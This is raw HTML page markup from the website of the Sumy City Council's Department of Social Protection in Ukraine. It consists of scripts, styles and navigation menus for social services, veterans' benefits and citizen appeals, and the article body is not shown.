<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/jquery.mmenu.navbars.js" id="mmenu_navbars-js"></script>
<script type="text/javascript" src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/main.js?t=767" id="main-js"></script>
<link rel="https://api.w.org/" href="https://dszn.smr.gov.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dszn.smr.gov.ua/wp-json/wp/v2/posts/11514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dszn.smr.gov.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dszn.smr.gov.ua/?p=11514' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dszn.smr.gov.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdszn.smr.gov.ua%2Fkomunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dszn.smr.gov.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdszn.smr.gov.ua%2Fkomunalni-ustanovi-sotsialnogo-zahistu-zvituyut-pro-robotu-provedenu-u-grudni-tsogo-roku%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><!-- Analytics by WP Statistics v14.6.3 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://dszn.smr.gov.ua/xmlrpc.php"><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>


<body>
<!-- ========== mob_menu ========== -->
<nav id="menu">
    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="navigation_list"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://dszn.smr.gov.ua/">Головна</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57"><a href="https://dszn.smr.gov.ua/category/news/">Новини</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://dszn.smr.gov.ua/glavnaya-stranitsa/">Про департамент</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://dszn.smr.gov.ua/golovna/byudzhet/">Бюджет</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://dszn.smr.gov.ua/kontaktna-informatsiya/">Контакти</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://dszn.smr.gov.ua/zapobigannya-koruptsiyi/">Запобігання корупції</a></li>
</ul></div></nav>
<!-- =====================================-->
<div>
<div class="layout">

    <header>
        <div class="limit">
            <div class="header__top_panel flex-justify-center">
                <a href="https://dszn.smr.gov.ua/" class="logo flex-justify-center">
                    <div class="logo__img_wrapper">
                        <img src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/logo.png" alt="">
                    </div>
<!--
                    <div class="logo__text">
                            СУМСЬКА МІСЬКА РАДА                            <span class="logo_description">ДЕПАРТАМЕНТ СОЦІАЛЬНОГО ЗАХИСТУ НАСЕЛЕННЯ</span>
                    </div>

-->
                </a>
		
                <div class="searchWrapper flex-justify-center">
		<div class="top_nav">
			<p><i class="fa fa-map-marker rou col1" aria-hidden="true"></i><span>м. Суми, вул. Харкiвська, 35</span></p>
			<p><i class="fa fa-phone rou col1" aria-hidden="true"></i><span>788-888 (багатоканальний)</span></p>
			<p><i class="fa fa-envelope rou col1" aria-hidden="true"></i><span>dszn@smr.gov.ua</span></p>
			<form role="search" method="get" id="searchform" action="https://dszn.smr.gov.ua/" class="search_block"/>

    <input type="text" value="" name="s" id="s" placeholder="Пошук по сайту">

    <button class="search_block__button" type="submit" id="searchsubmit" value="найти">

        <img src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/ios-search.png" alt="">

    </button>

</form>		</div>

                    
                    <a itemprop="Copy" href="#" class="bt_widget-vi-on"><img src="https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/img/icon_58.png" class="vi_widget_img"> </a>                </div>
            </div>
            <div class="header__bottom_panel flex-justify-center">
                <a href="#menu" class="menu_button"><i class="fa fa-bars" aria-hidden="true">м. Суми</i></a>
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="navigation_list flex-justify-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://dszn.smr.gov.ua/">Головна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57"><a href="https://dszn.smr.gov.ua/category/news/">Новини</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://dszn.smr.gov.ua/glavnaya-stranitsa/">Про департамент</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://dszn.smr.gov.ua/golovna/byudzhet/">Бюджет</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://dszn.smr.gov.ua/kontaktna-informatsiya/">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://dszn.smr.gov.ua/zapobigannya-koruptsiyi/">Запобігання корупції</a></li>
</ul></div>                                <!--<div class="header__contacts_block">
                    <a href="tel:" class="contacts_item"></a>
                    <a href="tel:" class="contacts_item"></a>
                    <div class="opening_hours"></div>
                </div>-->
            </div>
        </div>
    </header>
    <div class="contentSection">
        <div class="limit">
            <div class="contentMainBlock">
            
<div class="leftSidebar">
	<section id="bellows_navigation_widget-37" class="widget bellows_navigation_widget-class"><nav id="bellows-main-64" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zapituvali-vidpovidayemo" class="bellows-nav" data-bellows-config="main"><li id="menu-item-5170" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-5170 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/zapituyete-vidpovidayemo/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запитували – відповідаємо</span></a></li>
</ul></nav></section><section id="bellows_navigation_widget-6" class="widget bellows_navigation_widget-class"><nav id="bellows-main-21" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-menu2" class="bellows-nav" data-bellows-config="main"><li id="menu-item-1684" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-1684 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/glavnaya-stranitsa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Про департамент</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-1706" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1706 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/polozhennya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Положення</span></a></li>
	<li id="menu-item-1694" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1694 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/struktura-departamentu-sotsialnogo-zahistu-naselennya-sumskoyi-miskoyi-radi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Структура департаменту</span></a></li>
	<li id="menu-item-1695" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1695 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kontaktna-informatsiya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Контактна інформація</span></a></li>
	<li id="menu-item-2253" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2253 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/komunalni-ustanovi-departamentu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комунальні установи соціального захисту</span></a></li>
	<li id="menu-item-2414" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2414 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sotsialna-karta-mista-sumi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальна карта Сумської міської територіальної громади  </span></a></li>
	<li id="menu-item-2418" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2418 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pidsumki-roboti/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Підсумки роботи департаменту</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-20" class="widget bellows_navigation_widget-class"><nav id="bellows-main-41" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zvernennya-gromadyan" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2396" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2396 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/zvernennya-gromadyan/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Звернення громадян</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-2406" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2406 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/glavnaya-stranitsa/grafiki-prijomu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Графіки прийому</span></a></li>
	<li id="menu-item-2387" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2387 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/gromadska-prijmalnya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Громадська приймальня</span></a></li>
	<li id="menu-item-2412" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2412 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dostup-do-publichnoyi-informatsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Доступ до публічної інформації</span></a></li>
	<li id="menu-item-2411" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2411 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/analitichni-materiali/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Аналітичні матеріали</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-21" class="widget bellows_navigation_widget-class"><nav id="bellows-main-44" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zapobigannya-koruptsiyi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2419" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2419 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/zapobigannya-koruptsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запобігання корупції</span></a></li>
</ul></nav></section><section id="bellows_navigation_widget-16" class="widget bellows_navigation_widget-class"><nav class="bellows-nav"><ul>
<li id="menu-item--4876" class="menu-item-4876 item-level-0"></li>
<li id="menu-item--524" class="menu-item-524 item-level-0"></li>
<li id="menu-item--523" class="menu-item-523 item-level-0"></li>
<li id="menu-item--120" class="menu-item-120 item-level-0"></li>
<li id="menu-item--371" class="menu-item-371 item-level-0"></li>
<li id="menu-item--2409" class="menu-item-2409 item-level-0"></li>
<li id="menu-item--823" class="menu-item-823 item-level-0"></li>
<li id="menu-item--4339" class="menu-item-4339 item-level-0"></li>
<li id="menu-item--3318" class="menu-item-3318 item-level-0"></li>
<li id="menu-item--3243" class="menu-item-3243 item-level-0"></li>
<li id="menu-item--3265" class="menu-item-3265 item-level-0"></li>
<li id="menu-item--452" class="menu-item-452 item-level-0"></li>
<li id="menu-item--259" class="menu-item-259 item-level-0"></li>
<li id="menu-item--4329" class="menu-item-4329 item-level-0"></li>
<li id="menu-item--4029" class="menu-item-4029 item-level-0"></li>
<li id="menu-item--4032" class="menu-item-4032 item-level-0"></li>
<li id="menu-item--4541" class="menu-item-4541 item-level-0"></li>
<li id="menu-item--4332" class="menu-item-4332 item-level-0"></li>
<li id="menu-item--251" class="menu-item-251 item-level-0"></li>
<li id="menu-item--3255" class="menu-item-3255 item-level-0"></li>
<li id="menu-item--4435" class="menu-item-4435 item-level-0"></li>
<li id="menu-item--3333" class="menu-item-3333 item-level-0"></li>
<li id="menu-item--18" class="menu-item-18 item-level-0"></li>
<li id="menu-item--407" class="menu-item-407 item-level-0"></li>
<li id="menu-item--11993" class="menu-item-11993 item-level-0"></li>
<li id="menu-item--2356" class="menu-item-2356 item-level-0"></li>
<li id="menu-item--4335" class="menu-item-4335 item-level-0"></li>
<li id="menu-item--4494" class="menu-item-4494 item-level-0"></li>
<li id="menu-item--4490" class="menu-item-4490 item-level-0"></li>
<li id="menu-item--4487" class="menu-item-4487 item-level-0"></li>
<li id="menu-item--2963" class="menu-item-2963 item-level-0"></li>
<li id="menu-item--789" class="menu-item-789 item-level-0"></li>
<li id="menu-item--690" class="menu-item-690 item-level-0"></li>
<li id="menu-item--72" class="menu-item-72 item-level-0"></li>
<li id="menu-item--78" class="menu-item-78 item-level-0"></li>
<li id="menu-item--16" class="menu-item-16 item-level-0"></li>
<li id="menu-item--70" class="menu-item-70 item-level-0"></li>
<li id="menu-item--18774" class="menu-item-18774 item-level-0"></li>
<li id="menu-item--4316" class="menu-item-4316 item-level-0"></li>
<li id="menu-item--3499" class="menu-item-3499 item-level-0"></li>
<li id="menu-item--2231" class="menu-item-2231 item-level-0"></li>
<li id="menu-item--800" class="menu-item-800 item-level-0"></li>
<li id="menu-item--777" class="menu-item-777 item-level-0"></li>
<li id="menu-item--798" class="menu-item-798 item-level-0"></li>
<li id="menu-item--819" class="menu-item-819 item-level-0"></li>
<li id="menu-item--774" class="menu-item-774 item-level-0"></li>
<li id="menu-item--802" class="menu-item-802 item-level-0"></li>
<li id="menu-item--779" class="menu-item-779 item-level-0"></li>
<li id="menu-item--794" class="menu-item-794 item-level-0"></li>
<li id="menu-item--796" class="menu-item-796 item-level-0"></li>
<li id="menu-item--791" class="menu-item-791 item-level-0"></li>
<li id="menu-item--2407" class="menu-item-2407 item-level-0"></li>
<li id="menu-item--22236" class="menu-item-22236 item-level-0"></li>
<li id="menu-item--3223" class="menu-item-3223 item-level-0"></li>
<li id="menu-item--3399" class="menu-item-3399 item-level-0"></li>
<li id="menu-item--2944" class="menu-item-2944 item-level-0"></li>
<li id="menu-item--3392" class="menu-item-3392 item-level-0"></li>
<li id="menu-item--19458" class="menu-item-19458 item-level-0"></li>
<li id="menu-item--2001" class="menu-item-2001 item-level-0"></li>
<li id="menu-item--5168" class="menu-item-5168 item-level-0"></li>
<li id="menu-item--1245" class="menu-item-1245 item-level-0"></li>
<li id="menu-item--825" class="menu-item-825 item-level-0"></li>
<li id="menu-item--3504" class="menu-item-3504 item-level-0"></li>
<li id="menu-item--253" class="menu-item-253 item-level-0"></li>
<li id="menu-item--5759" class="menu-item-5759 item-level-0"></li>
<li id="menu-item--1697" class="menu-item-1697 item-level-0"></li>
<li id="menu-item--3239" class="menu-item-3239 item-level-0"></li>
<li id="menu-item--4445" class="menu-item-4445 item-level-0"></li>
<li id="menu-item--4439" class="menu-item-4439 item-level-0"></li>
<li id="menu-item--4276" class="menu-item-4276 item-level-0"></li>
<li id="menu-item--350" class="menu-item-350 item-level-0"></li>
<li id="menu-item--10725" class="menu-item-10725 item-level-0"></li>
<li id="menu-item--1574" class="menu-item-1574 item-level-0"></li>
<li id="menu-item--785" class="menu-item-785 item-level-0"></li>
<li id="menu-item--12988" class="menu-item-12988 item-level-0"></li>
<li id="menu-item--13259" class="menu-item-13259 item-level-0"></li>
<li id="menu-item--2009" class="menu-item-2009 item-level-0"></li>
<li id="menu-item--4614" class="menu-item-4614 item-level-0"></li>
<li id="menu-item--783" class="menu-item-783 item-level-0"></li>
<li id="menu-item--1707" class="menu-item-1707 item-level-0"></li>
<li id="menu-item--10727" class="menu-item-10727 item-level-0"></li>
<li id="menu-item--10722" class="menu-item-10722 item-level-0"></li>
<li id="menu-item--24" class="menu-item-24 item-level-0"></li>
<li id="menu-item--679" class="menu-item-679 item-level-0"></li>
<li id="menu-item--15057" class="menu-item-15057 item-level-0"></li>
<li id="menu-item--10729" class="menu-item-10729 item-level-0"></li>
<li id="menu-item--1548" class="menu-item-1548 item-level-0"></li>
<li id="menu-item--20742" class="menu-item-20742 item-level-0"></li>
<li id="menu-item--4892" class="menu-item-4892 item-level-0"></li>
<li id="menu-item--4349" class="menu-item-4349 item-level-0"></li>
<li id="menu-item--817" class="menu-item-817 item-level-0"></li>
<li id="menu-item--12992" class="menu-item-12992 item-level-0"></li>
<li id="menu-item--76" class="menu-item-76 item-level-0"></li>
<li id="menu-item--19109" class="menu-item-19109 item-level-0"></li>
<li id="menu-item--1562" class="menu-item-1562 item-level-0"></li>
<li id="menu-item--881" class="menu-item-881 item-level-0"></li>
<li id="menu-item--922" class="menu-item-922 item-level-0"></li>
<li id="menu-item--879" class="menu-item-879 item-level-0"></li>
<li id="menu-item--4897" class="menu-item-4897 item-level-0"></li>
<li id="menu-item--3345" class="menu-item-3345 item-level-0"></li>
<li id="menu-item--3454" class="menu-item-3454 item-level-0"></li>
<li id="menu-item--3518" class="menu-item-3518 item-level-0"></li>
<li id="menu-item--2441" class="menu-item-2441 item-level-0"></li>
<li id="menu-item--4289" class="menu-item-4289 item-level-0"></li>
<li id="menu-item--2415" class="menu-item-2415 item-level-0"></li>
<li id="menu-item--4367" class="menu-item-4367 item-level-0"></li>
<li id="menu-item--4005" class="menu-item-4005 item-level-0"></li>
<li id="menu-item--4009" class="menu-item-4009 item-level-0"></li>
<li id="menu-item--4017" class="menu-item-4017 item-level-0"></li>
<li id="menu-item--4022" class="menu-item-4022 item-level-0"></li>
<li id="menu-item--4025" class="menu-item-4025 item-level-0"></li>
<li id="menu-item--3275" class="menu-item-3275 item-level-0"></li>
<li id="menu-item--2957" class="menu-item-2957 item-level-0"></li>
<li id="menu-item--1704" class="menu-item-1704 item-level-0"></li>
<li id="menu-item--397" class="menu-item-397 item-level-0"></li>
<li id="menu-item--23587" class="menu-item-23587 item-level-0"></li>
<li id="menu-item--804" class="menu-item-804 item-level-0"></li>
<li id="menu-item--510" class="menu-item-510 item-level-0"></li>
<li id="menu-item--8" class="menu-item-8 item-level-0"></li>
<li id="menu-item--261" class="menu-item-261 item-level-0"></li>
<li id="menu-item--257" class="menu-item-257 item-level-0"></li>
<li id="menu-item--2947" class="menu-item-2947 item-level-0"></li>
<li id="menu-item--20138" class="menu-item-20138 item-level-0"></li>
<li id="menu-item--17813" class="menu-item-17813 item-level-0"></li>
<li id="menu-item--3368" class="menu-item-3368 item-level-0"></li>
<li id="menu-item--3043" class="menu-item-3043 item-level-0"></li>
<li id="menu-item--1375" class="menu-item-1375 item-level-0"></li>
<li id="menu-item--517" class="menu-item-517 item-level-0"></li>
<li id="menu-item--3969" class="menu-item-3969 item-level-0"></li>
<li id="menu-item--2960" class="menu-item-2960 item-level-0"></li>
<li id="menu-item--3533" class="menu-item-3533 item-level-0"></li>
<li id="menu-item--2004" class="menu-item-2004 item-level-0"></li>
<li id="menu-item--247" class="menu-item-247 item-level-0"></li>
<li id="menu-item--3250" class="menu-item-3250 item-level-0"></li>
<li id="menu-item--1668" class="menu-item-1668 item-level-0"></li>
<li id="menu-item--675" class="menu-item-675 item-level-0"></li>
<li id="menu-item--26087" class="menu-item-26087 item-level-0"></li>
<li id="menu-item--1592" class="menu-item-1592 item-level-0"></li>
<li id="menu-item--3456" class="menu-item-3456 item-level-0"></li>
<li id="menu-item--821" class="menu-item-821 item-level-0"></li>
<li id="menu-item--3324" class="menu-item-3324 item-level-0"></li>
<li id="menu-item--707" class="menu-item-707 item-level-0"></li>
<li id="menu-item--4889" class="menu-item-4889 item-level-0"></li>
<li id="menu-item--1687" class="menu-item-1687 item-level-0"></li>
<li id="menu-item--686" class="menu-item-686 item-level-0"></li>
<li id="menu-item--2436" class="menu-item-2436 item-level-0"></li>
<li id="menu-item--67" class="menu-item-67 item-level-0"></li>
<li id="menu-item--74" class="menu-item-74 item-level-0"></li>
<li id="menu-item--20324" class="menu-item-20324 item-level-0"></li>
<li id="menu-item--4297" class="menu-item-4297 item-level-0"></li>
<li id="menu-item--4303" class="menu-item-4303 item-level-0"></li>
<li id="menu-item--20817" class="menu-item-20817 item-level-0"></li>
<li id="menu-item--4311" class="menu-item-4311 item-level-0"></li>
<li id="menu-item--134" class="menu-item-134 item-level-0"></li>
<li id="menu-item--137" class="menu-item-137 item-level-0"></li>
</ul></nav>
</section><section id="bellows_navigation_widget-22" class="widget bellows_navigation_widget-class"><nav id="bellows-main-45" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-anonsi-podij" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2420" class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-category bellows-menu-item-2420 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/category/anonsi-podij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Анонси подій</span></a></li>
</ul></nav></section><section id="block-3" class="widget widget_block widget_text">
<p></p>
</section><section id="bellows_navigation_widget-36" class="widget bellows_navigation_widget-class"><nav id="bellows-main-62" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-sotsialni-poslugy" class="bellows-nav" data-bellows-config="main"><li id="menu-item-4891" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-4891 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/sotsialni-poslugi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальні послуги</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-4894" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4894 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/nadavachi-sotsialnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Надавачі соціальних послуг</span></a></li>
	<li id="menu-item-4899" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4899 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/organizatsiya-nadannya-sotsialnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Організація надання соціальних послуг</span></a></li>
	<li id="menu-item-26089" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-26089 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sotsialna-skladova-poslugy-rannogo-vtruchannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальна складова послуги раннього втручання</span></a></li>
	<li id="menu-item-20819" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-20819 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/finansova-pidtrymka-nadavachiv-sotsialnyh-poslug-nederzhavnogo-sektoru/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фінансова підтримка надавачів соціальних послуг недержавного сектору</span></a></li>
	<li id="menu-item-11996" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11996 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/gromadska-dumka-shhodo-nadannya-sotsialnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Громадська думка щодо надання соціальних послуг</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-23" class="widget bellows_navigation_widget-class"><nav id="bellows-main-46" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-veteranam-vijni" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2421" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2421 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/invalidnist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ветеранам війни</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-2959" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2959 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-na-proyizd/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги на проїзд</span></a></li>
	<li id="menu-item-3975" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3975 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-1/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-4014" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4014 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-3/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги</span></a></li>
	<li id="menu-item-4489" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4489 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/viplata-groshovoyi-kompensatsiyi-za-nalezhni-dlya-otrimannya-zhili-primishhennya-dlya-deyakih-kategorij-osib-yaki-brali-uchast-u-bojovih-diyah-na-teritoriyi-inshih-derzhav-a-takozh-chleniv-yih-simej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за належні для отримання жилі приміщення для деяких категорій осіб, які брали участь у бойових діях на території інших держав, а також членів їх сімей</span></a></li>
</ul>
</li>
